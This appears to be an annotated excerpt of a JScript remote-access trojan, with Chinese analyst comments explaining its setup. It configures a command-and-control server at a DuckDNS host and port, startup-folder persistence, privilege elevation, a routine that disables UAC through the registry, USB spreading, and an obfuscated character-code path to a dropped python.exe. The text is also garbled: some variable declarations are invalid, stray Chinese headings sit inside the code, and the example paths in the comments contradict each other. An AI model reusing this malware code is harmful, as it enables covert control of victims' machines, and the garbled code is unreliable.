 //=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
var host = "unknownsoft.duckdns.org"; //域名
var port = 7744; //端口 URL：unknownsoft.duckdns.org：7744
var installdir = "%appdata%"; //installdir = C:\Users\john\AppData\Roaming\
var runAsAdmin = false;
初始化C&C服务器
var lnkfile = true;
var lnkfolder = true;
if (runAsAdmin == true) //不执行提权
{
startupElevate(); //函数：提权，以管理员权限运行
}
if (WScript.Arguments.Named.Exists("elevated") == true) //判断执行参数是否有：“elevated”
{
disableSecurity(); //函数：修改注册表，关闭UAC
}
//=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
var WScript.Shell = WScript.createObject("wscript.shell");
var scripting.filesystemobject = WScript.createObject("scripting.filesystemobject");
var msxml2.xmlhttp = WScript.createObject("msxml2.xmlhttp");
初始化自启动项
//=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
var self_fileName = WScript.scriptName; //获取自身文件名
var startup = WScript.Shell.specialFolders("startup") + "\\"; //获取开机自启动目录，
//startup = C:\Users\sam\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\
installdir = WScript.Shell.ExpandEnvironmentStrings(installdir) + "\\"; //获取下载目录，installdir = C:\Users\sam\Downloads
if (!scripting.filesystemobject.folderExists(installdir)) //判断下载目录是否存在，若不存在：
{
installdir = WScript.Shell.ExpandEnvironmentStrings("%temp%") + "\\"; //获取临时文件夹，installdir = C:\Users\sam\AppData\Local\Temp\
}
初始化下载路径
var spliter = "|";
var sdkpath = installdir + "wshsdk"; //拼接路径，sdkpath = C:\Users\sam\AppData\Local\Temp\wshsdk
var sdkfile = sdkpath + "\\" + chr(112) + chr(121) + chr(116) + chr(104) + chr(111) + chr(110) + chr(46) + chr(101) + chr(120) + chr(101);
//拼接路径，sdkfile = C:\Users\sam\AppData\Local\Temp\wshsdk\python.exe
var sleep = 5000;
var response, cmd, param, oneonce;
var inf = "";
var usbspreading = "";
var startdate = "";